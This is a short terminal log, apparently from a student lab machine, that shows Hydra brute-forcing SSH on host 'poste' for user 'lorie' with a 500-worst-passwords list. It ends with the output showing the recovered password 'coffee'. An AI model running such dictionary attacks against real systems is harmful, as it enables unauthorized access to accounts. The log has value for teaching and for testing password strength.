 etudiant@www:~$ hydra -l lorie -P 500-worst-passwords.txt poste ssh
Hydra v8.3 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2021-06-30 12:25:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 64 tasks, 499 login tries (l:1/p:499), ~0 tries per task
[DATA] attacking service ssh on port 22
^[[A^[[B^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
etudiant@www:~$ sudo hydra -l lorie -P 500-worst-passwords.txt poste ssh
Hydra v8.3 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2021-06-30 12:25:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (./hydra.restore) from a previous session found, to prevent overwriting, you have 10 seconds to abort...
[DATA] max 16 tasks per 1 server, overall 64 tasks, 499 login tries (l:1/p:499), ~0 tries per task
[DATA] attacking service ssh on port 22
[22][ssh] host: poste   login: lorie   password: coffee
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2021-06-30 12:25:59